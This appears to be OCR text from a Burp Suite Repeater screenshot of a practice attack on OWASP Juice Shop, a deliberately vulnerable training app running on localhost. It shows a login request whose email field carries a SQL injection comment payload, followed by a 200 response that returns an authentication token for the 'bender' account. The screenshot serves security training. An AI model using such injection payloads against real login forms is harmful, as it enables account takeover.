 Burp Suite Professional v2021.6.1 - Juice Shop - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Authz JWT Editor Keys JSON Web Tokens
2 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × ...
Send Cancel < > Target: http://127.0.0.1:3000 ?
Request
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: 127.0.0.1:3000
3 Content-Length: 48
4 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
5 Accept: application/json, text/plain, */*
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrom
8 Content-Type: application/json
9 Origin: http://127.0.0.1:3000
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: http://127.0.0.1:3000/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Cookie: welcomebanner_status=dismiss; cookieconsent_status=dismiss; language=en; continueCode=aVEx
17 Connection: close
18
19 {
"email":"bender@juice-sh.op'--",
"password":"1"
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 799
9 ETag: W/"31f-4bn3kzdSoMlNmSN18fNFK+vipJ8"
10 Vary: Accept-Encoding
11 Date: Wed, 12 Jul 2023 13:32:00 GMT
12 Connection: close
13
14 {
"authentication":{
"token":"eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOiJzdWNjZXNzIiwiZGF0YSI6eyJpZCI6Myw
oyMC4yNDkgKzAwOjAwIiwiZGVsZXRlZEF0IjpudWxsfSwiaWF0IjoxNjg5MTY4NzIwfQ.xODQCBel94OTDlirMNcMcvkR
"bid":3,
"umail":"bender@juice-sh.op"
}
}
? Search... 0 matches
INSPECTOR
Done 1,157 bytes | 141 millis